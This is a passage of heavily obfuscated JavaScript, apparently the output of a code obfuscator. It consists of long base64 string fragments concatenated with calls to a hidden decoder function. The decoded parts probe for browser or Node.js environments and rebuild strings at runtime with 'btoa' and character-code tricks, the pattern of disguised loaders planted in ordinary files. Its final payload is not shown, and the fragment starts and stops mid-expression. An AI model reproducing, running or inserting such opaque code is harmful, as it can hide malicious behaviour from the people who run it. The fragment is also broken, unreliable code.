T1mdW5'+'jdGlvbihvLHApe3JldHVybiBvK3A7fSxj'+_0x5725683v(0x2df)+'24obyxwKXtyZXR1cm4gbytwO30sY1tKKD'+'B4MzczLCdbZ0F3JyldPWZ1bmN0aW9uKG8'+'scCl7cmV0dXJuIG8rcDt9LGNbSigweDFj'+'NSwncmMyIScpXT1KKDB4M2Q4LCdmd0RpJ'+_0x5725683v(0x21f)+'09SigweDM0MywnU0N0XScpK0ooMHgzNDE'+'sJ2h5R1InKStKKDB4NWY0LCckQzh3Jykr'+_0x5725683v(0x1f0)+'2h5R1InKStKKDB4MjhkLCd5T15rJykrSi'+'gweDM5OCwnZndEaScpK0ooMHgxYWQsJ2Z'+'1aDcnKStKKDB4NTY3LCddXW9IJykrSigw'+'eDI1YiwnQkgqSScpK0ooMHgxN2MsJ3lPX'+_0x5725683v(0x205)+'U4ZSwnZUxyZScpK0ooMHg0ZjAsJ0JIKkk'+'nKStKKDB4MmJiLCdrQE0yJykrSigweDVl'+'NCwnIVpnRycpK0ooMHgyOWUsJ2tATTInK'+_0x5725683v(0x280)+'wnbyheWCcpK0ooMHg0YjAsJ2h5R1InKSt'+'KKDB4NTQwLCdrUzJnJykrSigweDJlMywn'+'Q2cxUycpK0ooMHgxZmIsJ2tATTInKStKK'+'DB4MjQ5LCdrUzJnJykrSigweDUyZiwnXj'+'BMWCcpK0oo')+(_0x5725683v(0x225)+'GgkJykrSigweDM0ZiwnRnpwIScpK0ooMH'+'gzOGUsJ28oXlgnKStKKDB4MWI2LCdbZ0F'+'3JykrSigweDI3YiwnXkUxTicpK0ooMHgz'+'YzgsJ0swW1AnKStKKDB4MjBhLCdqU1tpJ'+'ykrSigweDM1NSwnW2JSaicpK0ooMHgzOG'+'IsJyFaZ0cnKStKKDB4NWM4LCdKKTE1Jyk'+'rSigweDMyMCwnZndEaScpK0ooMHgxNmYs'+_0x5725683v(0x1c4)+'igweDIwOCwnRnpwIScpK0ooMHgyMjAsJ2'+'cqYUEnKStKKDB4NDhhLCd5eDVZJykrSig'+'weDNlZiwnIXlAMycpK0ooMHg0OGQsJ3Ni'+'KHYnKStKKDB4MzU0LCcpMHltJykrSigwe'+'DE3NiwnW2JSaicpK0ooMHgyYmQsJ1VmS0'+_0x5725683v(0x271)+'zZiwnZ08qdycpK0ooMHgxMjEsJ0NnMVMn'+'KStKKDB4NDAxLCcobWdYJykrSigweDEyN'+'ywna1MyZycpK0ooMHg0NDAsJyF5dygnKS'+'tKKDB4NWUyLCdsQGgkJykrSigweDVlOCw'+_0x5725683v(0x237)+_0x5725683v(0x218)+'kgqSScpK0ooMHgzNjgsJ3BsUjMnKStKKD'+'B4NGE4LCded15FJykrSigweDJmZSwnN1d'+'UQicpK0ooMHgzNDAsJ0pLZTEnKStKKDB4'+_0x5725683v(0x310)+'CcpK0ooMHgzNjUsJ2xAaCQnKStKKDB4MW'+'NlLCdKS2UxJykrSigweDM3NCwnVF02Wic'+'pK0ooMHgzY2EsJyZRa0cnKStKKDB4MTc4'+'LCdzYih2JykrSigweDNjNSwnJEM4dycpK'+'0ooMHg1ZmMsJ3dueHcnKStKKDB4MjM1LC'+'drQE0yJykr')+('SigweDJmMSwnbmhaXScpK0ooMHg1Y2QsJ'+'1tiUmonKStKKDB4MzcwLCdIXk82JykrSi'+'gweDQ0OSwnQlMkaycpK0ooMHgyMzYsJ2Z'+'3RGknKStKKDB4MWE3LCd5T15rJykrSigw'+'eDU4NywnJEM4dycpK0ooMHg0ODMsJ3due'+'HcnKStKKDB4NDQ4LCdeRTFOJykrSigweD'+'NmMSwnJlFrRycpK0ooMHgxNjksJ3l4NVk'+'nKStKKDB4NDJkLCded15FJykrSigweDJh'+'NSwnZ08qdycpK0ooMHgxZjUsJ3JjMiEnK'+'StKKDB4NGE5LCdbZ0F3JykrSigweDJjYS'+'wnc2IodicpK0ooMHgxNGEsJyF5dygnKSt'+_0x5725683v(0x1f3)+'RnpwIScpK0ooMHg1OTYsJ2Z3RGknKStKK'+_0x5725683v(0x2de)+_0x5725683v(0x20a)+'4NGMyLCdeMExYJykrSigweDQ1MywnN1dU'+_0x5725683v(0x2dd)+'2E1LCdHQCZuJykrSigweDJlYywnIVpnRy'+'cpK0ooMHg1ZjYsJ1pJXWUnKStKKDB4NDU'+'5LCcobWdYJykrSigweDNkZCwnXmFVNycp'+'K0ooMHg0MWUsJ3BsUjMnKStKKDB4MTQ1L'+'CduaFpdJykrSigweDE3MywnZUxyZScpK0'+'ooMHg1NDEsJ25oWl0nKStKKDB4NTFlLCc'+_0x5725683v(0x21e)+'MHgyYTksJ1t4aDInKStKKDB4MmJjLCchW'+'mdHJykrSigweDYwNiwnW3hoMicpK0ooMH'+_0x5725683v(0x29e)+'tJykrSigweDFiNCwnIXlAMycpK0ooMHgx'+'NzUsJ0dAJm4nKStKKDB4NDZmLCdmd0RpJ'+_0x5725683v(0x1b1)+'IsJ3NiKHYn')+(_0x5725683v(0x30a)+'SwnW2JSaicpK0ooMHgzYTIsJ11db0gnKS'+'tKKDB4NWM2LCcpMHltJykrSigweDQ2Nyw'+'nZUxyZScpK0ooMHgxNDYsJ3l4NVknKStK'+_0x5725683v(0x185)+'G1nWCcpK0ooMHgxMmQsJyRDOHcnKStKKD'+'B4MmY5LCckQzh3JykrSigweDExYywnXkU'+_0x5725683v(0x264)+_0x5725683v(0x2a6)+'ScpK0ooMHg1ZjMsJ0swW1AnKStKKDB4ND'+'NiLCdqU1tpJykrSigweDFjOCwnRnpwISc'+'pK0ooMHgyOGIsJzdXVEInKStKKDB4MmNi'+_0x5725683v(0x193)+_0x5725683v(0x244)+_0x5725683v(0x1fd)+'oMHgyYjgsJykweW0nKStKKDB4MmM2LCdD'+'ZzFTJykrSigweDM2Yiwnc2IodicpK0ooM'+'Hg0OTIsJyZRa0cnKStKKDB4MjdmLCduaF'+'pdJykrSigweDQ3YiwnSikxNScpK0ooMHg'+'yMGUsJyF5QDMnKStKKDB4NGZhLCdHQCZu'+'JykrSigweDE3YiwnZndEaScpK0ooMHgzN'+'GIsJ2Z1aDcnKStKKDB4NWExLCdKSE5hJy'+'krSigweDUxNSwnZyphQScpK0ooMHgxMTg'+'sJ0Z6cCEnKStKKDB4MTgwLCdeMExYJykr'+'SigweDJjOSwnIXlAMycpK0ooMHgyNDIsJ'+'2VMcmUnKStKKDB4MmU3LCdeYVU3JykrSi'+'gweDQzOSwnIVpnRycpK0ooMHg0MTAsJ2t'+_0x5725683v(0x17b)+'eDM4MiwncmMyIScpK0ooMHgyYmUsJ0pIT'+'mEnKStKKDB4NDYyLCdKKTE1JykrSigweD'+'I4MSwnSF5P')+('NicpK0ooMHgxMjIsJ0NnMVMnKStKKDB4M'+_0x5725683v(0x2fc)+'cpK0ooMHg0OGIsJ28oXlgnKStKKDB4MzE'+_0x5725683v(0x1c7)+'K0ooMHgxZjAsJ2tTMmcnKStKKDB4NGQzL'+_0x5725683v(0x1e3)+'ooMHgyYTcsJ1RdNlonKStKKDB4NWNhLCd'+'KKTE1JykrSigweDI3MCwnIXl3KCcpK0oo'+'MHgzZTYsJ3dueHcnKStKKDB4MTQ4LCdKS'+_0x5725683v(0x1b4)+'g2MGIsJ0opMTUnKStKKDB4NTIzLCdIXk8'+'2JykrSigweDRiNiwnZndEaScpK0ooMHgz'+'NzIsJ3lPXmsnKStKKDB4MmViLCdrUzJnJ'+'ykrSigweDEzMSwnU0N0XScpK0ooMHgxZj'+'csJ0Z6cCEnKStKKDB4M2IxLCdnTyp3Jyk'+_0x5725683v(0x22d)+_0x5725683v(0x1c1)+'igweDNkNCwnbEBoJCcpK0ooMHgzNzUsJ1'+'1db0gnKStKKDB4NDY1LCdTQ3RdJykrSig'+'weDQ0NywnQlMkaycpK0ooMHg1OTIsJ15h'+'VTcnKStKKDB4MTY4LCdKSE5hJykrSigwe'+'DQ4OSwnN1dUQicpK0ooMHgxZWEsJ1lMTW'+'4nKSsoSigweDNiNSwnIXlAMycpK0ooMHg'+'yNzksJ2VMcmUnKStKKDB4MzFmLCdvKF5Y'+_0x5725683v(0x1a7)+_0x5725683v(0x1d3)+'krSigweDQzZSwnZnVoNycpK0ooMHg1Yzc'+'sJ2h5R1InKStKKDB4NGQwLCdaSV1lJykr'+'SigweDU5ZiwnJEM4dycpK0ooMHg0YjEsJ'+_0x5725683v(0x22a)+'gweDRlMSwn')+('W2dBdycpK0ooMHg0MzUsJzJXXSonKStKK'+'DB4MmU2LCdCSCpJJykrSigweDJlOCwnVW'+'ZLTCcpK0ooMHgxYTMsJyF5dygnKStKKDB'+'4MzIyLCdCSCpJJykrSigweDRjYSwnQ2cx'+_0x5725683v(0x2d5)+'TEwLCddXW9IJykrSigweDFiZiwnSkhOYS'+'cpK0ooMHgzN2QsJ1tnQXcnKStKKDB4M2E'+'2LCdnKmFBJykrSigweDU1YywnXjBMWCcp'+_0x5725683v(0x276)+_0x5725683v(0x235)+'ooMHgxZGEsJ3lPXmsnKStKKDB4MjI3LCd'+_0x5725683v(0x178)+'MHg0NDYsJzdXVEInKStKKDB4NGFiLCdaS'+'V1lJykrSigweDU0OCwnQkgqSScpK0ooMH'+'g1NDMsJzdXVEInKStKKDB4M2ZmLCchWmd'+'HJykrSigweDNhOCwnZyphQScpK0ooMHgy'+'ZTAsJyF5dygnKStKKDB4MmI5LCdyYzIhJ'+'ykrSigweDMzOCwnXmFVNycpK0ooMHgxZD'+'UsJ2cqYUEnKStKKDB4MzRhLCckQzh3Jyk'+_0x5725683v(0x18e)+'J0NnMVMnKStKKDB4NTYzLCdZTE1uJykrS'+'igweDNhMSwnQlMkaycpK0ooMHg0NzksJ0'+'pITmEnKStKKDB4MjE2LCduaFpdJykrSig'+'weDU3ZiwnXV1vSCcpK0ooMHgyY2YsJ0pL'+_0x5725683v(0x21d)+'DJkZSwnIXlAMycpK0ooMHgxYzYsJ25oWl'+'0nKStKKDB4MzRjLCdrQE0yJykrSigweDM'+'3YiwnW3hoMicpK0ooMHgyZmMsJ2Z3RGkn'+'KStKKDB4M2FiLCduaFpdJykrSigweDQ2Y'+'SwnIVpnRycpK0ooMHgxMWIsJ1RdNlonKS'+_0x5725683v(0x31c))+('LCddXW9IJykrSigweDU5NSwnQkgqSScpK'+'0ooMHg0ZTksJ0opMTUnKStKKDB4MTZhLC'+'dbeGgyJykrSigweDU1ZSwnXjBMWCcpK0o'+'oMHgyYzIsJ0JTJGsnKStKKDB4NDJmLCdm'+'d0RpJykrSigweDRjNSwnSikxNScpK0ooM'+'Hg0NWIsJ2cqYUEnKStKKDB4MjcyLCdrQE'+'0yJykrSigweDE1Nywnc2IodicpK0ooMHg'+_0x5725683v(0x20e)+'JykrSigweDQxNywnIXlAMycpK0ooMHg0O'+'WQsJ2dPKncnKStKKDB4NTBiLCd5T15rJy'+'krSigweDM5MywncmMyIScpK0ooMHg1Y2Y'+'sJ1t4aDInKStKKDB4MzFhLCdqU1tpJykr'+'SigweDQzNywna1MyZycpK0ooMHgyNjcsJ'+_0x5725683v(0x1dc)+'gweDQwOSwnZ08qdycpK0ooMHgzOWEsJzJ'+'XXSonKStKKDB4M2JhLCdsQGgkJykrSigw'+'eDQ1YywncmMyIScpK0ooMHg0ZWEsJ3lPX'+_0x5725683v(0x24e)+'M3OCwnVF02WicpK0ooMHgzYjIsJ0Z6cCE'+_0x5725683v(0x2ef)+'ZSwnRnpwIScpK0ooMHg2MDAsJyFaZ0cnK'+'StKKDB4MjgwLCdLMFtQJykrSigweDRjZC'+'wnZ08qdycpK0ooMHgxZTEsJ1lMTW4nKSt'+'KKDB4MzMzLCdIXk82JykrSigweDI5Yiwn'+'VF02WicpK0ooMHg1ZTAsJ2VMcmUnKStKK'+'DB4MjVhLCdIXk82JykrSigweDUyYSwnVW'+_0x5725683v(0x30c)+_0x5725683v(0x300)+'XScpK0ooMHg1NzYsJzJXXSonKStKKDB4M'+'2UxLCchWmdHJykrSigweDE4Yywnc2Iodi'+'cpK0ooMHgx')+('MTcsJ0opMTUnKStKKDB4MTk3LCdeRTFOJ'+'ykrSigweDMwOCwnSikxNScpK0ooMHg0Yj'+'ksJ1tnQXcnKStKKDB4MmQ4LCdZTE1uJyk'+'rSigweDU1OCwnR0AmbicpK0ooMHg0ZDQs'+'J2Z3RGknKStKKDB4NTMxLCdTQ3RdJykrS'+'igweDM1OCwnXjBMWCcpK0ooMHgyY2QsJ1'+'RdNlonKStKKDB4NTI1LCded15FJykrSig'+'weDM2MCwnQ2cxUycpK0ooMHgxOGQsJ2VM'+'cmUnKStKKDB4MWQ3LCdZTE1uJykrSigwe'+_0x5725683v(0x1c9)+'gnKStKKDB4MjAyLCdTQ3RdJykrSigweDV'+'iYSwnSzBbUCcpK0ooMHgzMjMsJyRDOHcn'+'KStKKDB4NTAxLCdvKF5YJykrSigweDJjN'+'CwneXg1WScpK0ooMHg1YTIsJ3JjMiEnKS'+_0x5725683v(0x2d1)+'nXndeRScpK0ooMHgyNzMsJ0pLZTEnKStK'+'KDB4MTY1LCdaSV1lJykrSigweDJiYSwnb'+'yheWCcpK0ooMHg0OGYsJ2tTMmcnKStKKD'+'B4MWU3LCdVZktMJykrSigweDIzYiwnaHl'+_0x5725683v(0x1ef)+'MWNhLCdCSCpJJykrSigweDIzYSwnJlFrR'+'ycpK0ooMHgzOTUsJ0JIKkknKStKKDB4Mj'+'kzLCdmd0RpJykrSigweDRlMCwnZUxyZSc'+'pK0ooMHg0MGYsJzJXXSonKStKKDB4NThh'+_0x5725683v(0x1a9)+'0ooMHgyODksJ0swW1AnKStKKDB4M2NiLC'+'cpMHltJykrSigweDUyZCwnVF02WicpK0o'+'oMHg0ZDIsJyF5dygnKStKKDB4NTY5LCdn'+'KmFBJykrSigweDQzMCwnSF5PNicpK0ooM'+'HgyNGUsJ1RdNlonKStKKDB4M2YwLCdsQG'+'gkJykrSigw')+('eDM2YSwnR0AmbicpK0ooMHgxZTQsJykwe'+'W0nKStKKDB4M2EzLCdeMExYJykrSigweD'+_0x5725683v(0x2fd)+'nKStKKDB4NGJjLCdGenAhJykrSigweDUw'+'ZiwnQlMkaycpK0ooMHg0OWUsJ3BsUjMnK'+'StKKDB4MTdmLCddXW9IJykrSigweDU0OS'+'wnR0AmbicpK0ooMHgzYjMsJ14wTFgnKSt'+'KKDB4NWYxLCdrUzJnJykrSigweDUwZCwn'+'XkUxTicpK0ooMHg0NjEsJ2xAaCQnKStKK'+'DB4MWNiLCdHQCZuJykrSigweDNlYSwnR0'+'AmbicpK0ooMHgzZTgsJ2Z1aDcnKStKKDB'+'4MjgyLCcpMHltJykrSigweDJhYywnIXl3'+_0x5725683v(0x289)+_0x5725683v(0x258)+'cpK0ooMHg0NTEsJ3lPXmsnKStKKDB4MzN'+'kLCdKSE5hJykrSigweDMzMCwnR0Ambicp'+'K0ooMHgzOWMsJ2tATTInKStKKDB4MjE1L'+_0x5725683v(0x224)+_0x5725683v(0x1d7)+'3bnh3JykrSigweDU5ZSwnJlFrRycpK0oo'+'MHg1ZWUsJ0JIKkknKStKKDB4NTc1LCdGe'+'nAhJykrSigweDU1MCwnbmhaXScpK0ooMH'+'gzZmUsJ1pJXWUnKStKKDB4M2I0LCdrQE0'+_0x5725683v(0x305)+'YjcsJ3NiKHYnKStKKDB4MjI5LCcyV10qJ'+'ykrSigweDMwYywnXmFVNycpK0ooMHgxNz'+'IsJ0JIKkknKStKKDB4NGU3LCd3bnh3Jyk'+'rSigweDUxOCwnRnpwIScpK0ooMHg0MjAs'+'JyF5dygnKStKKDB4NTAzLCdmdWg3JykrS'+_0x5725683v(0x29b)+'VmS0wnKSkr')+('KEooMHgzNWQsJyRDOHcnKStKKDB4NDI4L'+_0x5725683v(0x1e1)+'ooMHgzNjIsJyRDOHcnKStKKDB4M2ZiLCd'+'beGgyJykrSigweDU4ZiwnZUxyZScpK0oo'+'MHgyYzUsJ1NDdF0nKStKKDB4MTQyLCdCS'+'CpJJykrSigweDJiNSwnSkhOYScpK0ooMH'+'gxZTMsJyRDOHcnKStKKDB4MzY3LCdmd0R'+_0x5725683v(0x173)+'YzAsJ1tiUmonKStKKDB4NTgzLCdzYih2J'+'ykrSigweDU5MCwncGxSMycpK0ooMHg1MD'+_0x5725683v(0x2e7)+_0x5725683v(0x165)+_0x5725683v(0x2d8)+'igweDExMywnXmFVNycpK0ooMHg0ZjMsJ2'+'cqYUEnKStKKDB4NWQyLCdnTyp3JykrSig'+'weDI4YSwnbyheWCcpK0ooMHgxYmUsJ3Ni'+'KHYnKStKKDB4NTdhLCcheUAzJykrSigwe'+'DYwNywnXV1vSCcpK0ooMHg1ZmIsJ3l4NV'+_0x5725683v(0x272)+'wNCwnVF02WicpK0ooMHgyMTQsJ0pITmEn'+'KStKKDB4MWQ2LCdlTHJlJykrSigweDVlN'+'ywnW3hoMicpK0ooMHgxMWQsJ2Z1aDcnKS'+'tKKDB4NWRiLCdUXTZaJykrSigweDQ2OCw'+'nIXl3KCcpK0ooMHgxNzAsJ2h5R1InKStK'+_0x5725683v(0x168)+'kUxTicpK0ooMHg1NDIsJ2xAaCQnKStKKD'+'B4NWQ3LCdnKmFBJykrSigweDM1Miwnd25'+'4dycpK0ooMHgxNDQsJyhtZ1gnKStKKDB4'+'NGJiLCd5eDVZJykrSigweDE3ZSwneU9ea'+'ycpK0ooMHgxYTksJyRDOHcnKStKKDB4MT'+_0x5725683v(0x270))+(_0x5725683v(0x1c6)+'mUsJyhtZ1gnKStKKDB4MzM2LCdqU1tpJy'+_0x5725683v(0x2af)+'sJ0swW1AnKStKKDB4M2Y1LCcheXcoJykr'+'SigweDQyMiwnSktlMScpK0ooMHg0NGEsJ'+'2VMcmUnKStKKDB4NGNiLCcpMHltJykrSi'+_0x5725683v(0x281)+'MTW4nKStKKDB4NDMyLCdaSV1lJykrSigw'+'eDExNSwnN1dUQicpK0ooMHgzMDAsJ1RdN'+_0x5725683v(0x2d0)+'VjNSwnbEBoJCcpK0ooMHgyOTEsJ3BsUjM'+'nKStKKDB4MWUwLCdzYih2JykrSigweDI3'+'YywnU0N0XScpK0ooMHg0M2YsJ2pTW2knK'+_0x5725683v(0x28c)+_0x5725683v(0x16c)+_0x5725683v(0x2a0)+_0x5725683v(0x2c0)+'DB4MjVmLCdrUzJnJykrSigweDRlOCwnVW'+'ZLTCcpK0ooMHg2MDIsJ1NDdF0nKStKKDB'+'4NWRjLCdrUzJnJykrSigweDVhZCwnN1dU'+_0x5725683v(0x2aa)+'2FmLCdbYlJqJykrSigweDJkMywnbmhaXS'+'cpK0ooMHg0NDMsJ2Z1aDcnKStKKDB4NWR'+_0x5725683v(0x234)+'K0ooMHgyNDAsJ15hVTcnKStKKDB4MjI0L'+'CdzYih2JykrSigweDE2MywnSktlMScpK0'+'ooMHgzMjcsJ2Z1aDcnKStKKDB4MjY4LCd'+'nKmFBJykrSigweDE0YywnbEBoJCcpK0oo'+_0x5725683v(0x236)+'15FJykrSigweDM0NiwnW3hoMicpK0ooMH'+'gyMWUsJ1tn')+('QXcnKStKKDB4NTA4LCdKS2UxJykrSigwe'+_0x5725683v(0x17c)+'4nKStKKDB4MjI2LCdKS2UxJykrSigweDI'+'0NiwnSktlMScpK0ooMHgxY2YsJ1pJXWUn'+_0x5725683v(0x257)+'iwncGxSMycpK0ooMHg0YmEsJ0Z6cCEnKS'+'tKKDB4MTZjLCdvKF5YJykrSigweDQ5NSw'+_0x5725683v(0x197)+'KDB4NWJiLCchWmdHJykrSigweDExNCwnZ'+'08qdycpK0ooMHgxNjIsJ28oXlgnKStKKD'+'B4NTg2LCdGenAhJykrSigweDFiYywnIVp'+'nRycpK0ooMHg1OTcsJ3lPXmsnKStKKDB4'+'MzdlLCdzYih2JykrSigweDUxZiwnJlFrR'+'ycpK0ooMHg1MDQsJ2cqYUEnKStKKDB4NT'+'NjLCdeRTFOJykrSigweDUwMCwnJlFrRyc'+'pK0ooMHgyZTIsJ3dueHcnKStKKDB4NDJi'+'LCcmUWtHJykrSigweDM1YywnXjBMWCcpK'+'0ooMHgyMmQsJ0dAJm4nKStKKDB4NWE0LC'+'dbZ0F3JykrSigweDVlNSwnJEM4dycpK0o'+'oMHgxM2UsJ25oWl0nKSksY1tKKDB4MmU5'+'LCdbeGgyJyldPUooMHg0NzUsJ3NiKHYnK'+'StKKDB4MjNmLCdIXk82JykrJ25nJyxjW0'+'ooMHgyMGMsJyRDOHcnKV09ZnVuY3Rpb24'+'obyxwLHEscyx2LHcseSx6LEEsQixDKXty'+'ZXR1cm4gbyhwLHEscyx2LHcseSx6LEEsQ'+'ixDKTt9LGNbSigweDQ0MSwnZ08qdycpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvfHx'+'wO30sY1tKKDB4NDk4LCdmdWg3JyldPWZ1'+'bmN0aW9uKG8scCxxLHMsdix3LHkpe3Jld'+'HVybiBvKHAscSxzLHYsdyx5KTt9LGNbSi'+'gweDU3Mywn')+('W2dBdycpXT1mdW5jdGlvbihvLHAscSxzL'+_0x5725683v(0x1e4)+'tKKDB4MmY1LCdGenAhJyldPUooMHg1N2M'+'sJyhtZ1gnKStKKDB4MWU1LCdrUzJnJykr'+'SigweDQ1ZCwnZnVoNycpKyddJyxjW0ooM'+'HgyMTEsJ1RdNlonKV09SigweDMyYywnWU'+_0x5725683v(0x19c)+'4NWE4LCcpMHltJykrSigweDFiZCwna0BN'+'MicpLGNbSigweDFlOSwnJEM4dycpXT1md'+'W5jdGlvbihvLHApe3JldHVybiBvKHApO3'+'0sY1tKKDB4MzZlLCdrUzJnJyldPUooMHg'+'zNjYsJ2h5R1InKStKKDB4MmI2LCdaSV1l'+'JykrSigweDMwMywnQ2cxUycpK0ooMHgzY'+'2UsJ1RdNlonKSsnXScsY1tKKDB4NTNkLC'+'drQE0yJyldPUooMHgzMTksJyFaZ0cnKSt'+'KKDB4NWRlLCdZTE1uJykrSigweDE1ZSwn'+_0x5725683v(0x24d)+_0x5725683v(0x1e5)+'dnKmFBJyldPWZ1bmN0aW9uKG8scCl7cmV'+'0dXJuIG98fHA7fSxjW0ooMHg0MDUsJyFa'+'Z0cnKV09ZnVuY3Rpb24obyxwLHEpe3Jld'+'HVybiBvKHAscSk7fTt2YXIgZD1jLGU9Zn'+'VuY3Rpb24oKXt2YXIgbz0hIVtdO3JldHV'+_0x5725683v(0x1ce)+'ZnVuY3Rpb24oKXt2YXIgSz1fMHg0NDg3N'+'DcxZDtpZihxKXt2YXIgdj1xW0soMHgyMz'+'QsJ3NiKHYnKV0ocCxhcmd1bWVudHMpO3J'+'ldHVybiBxPW51bGwsdjt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIG89IVtdLHM7fTt9K'+'Ck7ZnVuY3Rpb24gZihvLHApe3ZhciBMPU'+'oscT17fTtx')+('W0woMHg1MDksJ1tiUmonKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTT1MO3JldHVybiBkW0'+'0oMHgzZjMsJ3BsUjMnKV0odyx6KTt9LHF'+_0x5725683v(0x1b2)+'NGMsJ1NDdF0nKV0scVtMKDB4MmEyLCdbY'+_0x5725683v(0x213)+_0x5725683v(0x196)+_0x5725683v(0x2b7)+'TFgnKV09ZFtMKDB4NTQ3LCdIXk82JyldL'+'HFbTCgweDIyOCwnbEBoJCcpXT1mdW5jdG'+'lvbih3LHope3ZhciBPPUw7cmV0dXJuIGR'+'bTygweDJiMywnW3hoMicpXSh3LHopO30s'+'cVtMKDB4MTI5LCdKKTE1JyldPWRbTCgwe'+_0x5725683v(0x1d0)+'FaZ0cnKV09ZnVuY3Rpb24odyx6KXt2YXI'+_0x5725683v(0x2c7)+_0x5725683v(0x290)+'2IodicpXT1mdW5jdGlvbih3KXt2YXIgUT'+'1MO3JldHVybiBkW1EoMHgzZTcsJ11db0g'+'nKV0odyk7fSxxW0woMHgyNTgsJ1lMTW4n'+'KV09ZFtMKDB4MjAxLCdTQ3RdJyldLHFbT'+'CgweDFiMiwnIXl3KCcpXT1mdW5jdGlvbi'+'h3LHope3ZhciBSPUw7cmV0dXJuIGRbUig'+'weDI0YSwnJlFrRycpXSh3LHopO30scVtM'+'KDB4NWY5LCdmd0RpJyldPWRbTCgweDJlN'+'CwnKTB5bScpXSxxW0woMHgzNDcsJ15hVT'+'cnKV09ZnVuY3Rpb24odyl7dmFyIFM9TDt'+'yZXR1cm4gZFtTKDB4NTgwLCc3V1RCJyld'+'KHcpO30scVtMKDB4MjUwLCckQzh3JyldP'+'WZ1bmN0aW9uKHcseSx6KXt2YXIgVD1MO3'+_0x5725683v(0x2b5))+(_0x5725683v(0x25f)+'307dmFyIHM9cTtmb3IodmFyIHYgaW4gby'+'lpZihkW0woMHgzMzUsJ0dAJm4nKV0odlt'+_0x5725683v(0x16b)+'ZnVuY3Rpb24odyx5KXt2YXIgVT1MLHo9c'+_0x5725683v(0x2b3)+_0x5725683v(0x1d8)+'sZSghIVtdKXtzd2l0Y2goeltBKytdKXtj'+'YXNlJzAnOmZvcih2YXIgQj0weDI7c1tVK'+'DB4NDU0LCd5eDVZJyldKEIseVtVKDB4ND'+'gxLCdlTHJlJykrJ2gnXSk7QisrKWlmKHN'+'bVSgweDI5OCwnXjBMWCcpXSh3W1UoMHgx'+'NjAsJ2tATTInKStVKDB4NThjLCckQzh3J'+'yldKHlbQl1bMHgwXSkseVtCXVsweDFdKS'+'lyZXR1cm47Y29udGludWU7Y2FzZScxJzp'+_0x5725683v(0x189)+'KV09c1tVKDB4MTc5LCdqU1tpJyldO3Zhc'+'iBEPUM7Y29udGludWU7Y2FzZScyJzpzW1'+'UoMHgyNjUsJ3JjMiEnKV0oRSk7Y29udGl'+'udWU7Y2FzZSczJzp2YXIgRT1zW1UoMHgx'+_0x5725683v(0x261)+'W9uKCl7dmFyIFY9VSxGPXNbVigweDQ5Zi'+'wnalNbaScpXSh0eXBlb2Ygd2luZG93LHN'+'bVigweDNiYiwnbmhaXScpXSk/d2luZG93'+'OnNbVigweDFkYywnIXlAMycpXSh0eXBlb'+'2YgcHJvY2VzcyxzW1YoMHg1MWQsJ15FMU'+'4nKV0pJiZzW1YoMHg0ZjQsJyhtZ1gnKV0'+_0x5725683v(0x266)+'LCded15FJyldKSYmc1tWKDB4MzRkLCche'+'UAzJyldKHR5cGVvZiBnbG9iYWwsc1tWKD'+'B4NjA4LCde')+(_0x5725683v(0x28d)+'mN0aW9uKCl7dmFyIFc9VixIPW5ldyBGWy'+'hXKDB4M2QzLCdCSCpJJykpKydwJ10oRFt'+'XKDB4NDkzLCc3V1RCJyldKTtyZXR1cm4h'+'SFtXKDB4M2Y5LCdnKmFBJyldKEUpO307c'+'mV0dXJuIHNbVigweDFhOCwnRnpwIScpXS'+'hHKTt9KTtjb250aW51ZTtjYXNlJzQnOnJ'+'ldHVybiAweDE7fWJyZWFrO319KHYsYXJn'+'dW1lbnRzKSlyZXR1cm4gb1t2XTt9ZnVuY'+'3Rpb24gaChvKXt2YXIgWD1KLHA9e307cF'+'tYKDB4M2NjLCdeRTFOJyldPWZ1bmN0aW9'+'uKHcseil7dmFyIFk9WDtyZXR1cm4gZFtZ'+'KDB4NjA1LCdIXk82JyldKHcseik7fSxwW'+'1goMHgxOGUsJ2pTW2knKV09ZnVuY3Rpb2'+_0x5725683v(0x31f)+'oMHg1ZWEsJzJXXSonKV0odyx6KTt9LHBb'+'WCgweDViNCwnQlMkaycpXT1mdW5jdGlvb'+'ih3LHope3ZhciBhMD1YO3JldHVybiBkW2'+'EwKDB4NDkwLCdqU1tpJyldKHcseik7fSx'+'wW1goMHgxNDAsJyFaZ0cnKV09ZnVuY3Rp'+'b24odyx6KXt2YXIgYTE9WDtyZXR1cm4gZ'+'FthMSgweDI5ZCwnQkgqSScpXSh3LHopO3'+_0x5725683v(0x191)+'YKDB4NTMzLCdsQGgkJyldLCdnJyksdj1k'+_0x5725683v(0x259)+'SwnWUxNbicpKydjZSddKHMsJycpLHM9ZF'+'tYKDB4NDAyLCdeMExYJyldKGJ0b2Esbyl'+'bWCgweDIwMywnW3hoMicpXSgnPScsMHg0'+'KVtYKDB4MjgzLCdLMFtQJyldKCcuJylbW'+'CgweDVhNiwnMlddKicpXSgnJylbWCgweD'+'FlYiwnSktl')+('MScpKydzZSddKClbWCgweDE2ZCwncGxSM'+'ycpXSgnJyksbz1zW1goMHgyNDMsJ1pJXW'+'UnKSsnY2UnXSgvW2EtekEtWl0vZyxmdW5'+'jdGlvbih3KXt2YXIgYTI9WDtyZXR1cm4g'+'U3RyaW5nW2EyKDB4NDFhLCcpMHltJykrY'+_0x5725683v(0x2ae)+_0x5725683v(0x1f2)+'0NzQsJ0Z6cCEnKV0odywnWicpPzB4NWE6'+'MHg3YSx3PXFbYTIoMHgyOTksJ1t4aDInK'+'V0od1thMigweDNkMCwnSF5PNicpK2EyKD'+_0x5725683v(0x2ff)+'/dzpxW2EyKDB4MjA1LCdnTyp3JyldKHcs'+'MHgxYSkpO30pLHM9bmV3IFJlZ0V4cChkW'+'1goMHgyMTgsJ3NiKHYnKV0sJ2cnKTtyZX'+'R1cm4gZFtYKDB4MmQyLCdeYVU3JyldKGR'+'bWCgweDJmYiwnZUxyZScpXShkW1goMHg0'+'NDIsJ14wTFgnKV0oZFtYKDB4MjA3LCdVZ'+'ktMJyldKGRbWCgweDNjNywnQlMkaycpXS'+'h2LGRbWCgweDUyMiwnW2dBdycpXSksZFt'+_0x5725683v(0x221)+_0x5725683v(0x18d)+_0x5725683v(0x184)+_0x5725683v(0x18c)+'oZFtKKDB4MmE2LCdrQE0yJyldLCdnJyk7'+_0x5725683v(0x2f8)+'Gs9ZnVuY3Rpb24oKXt2YXIgYTM9SixvPX'+_0x5725683v(0x19b)+_0x5725683v(0x245)+'RixHKXt2YXIgYTQ9YTM7cm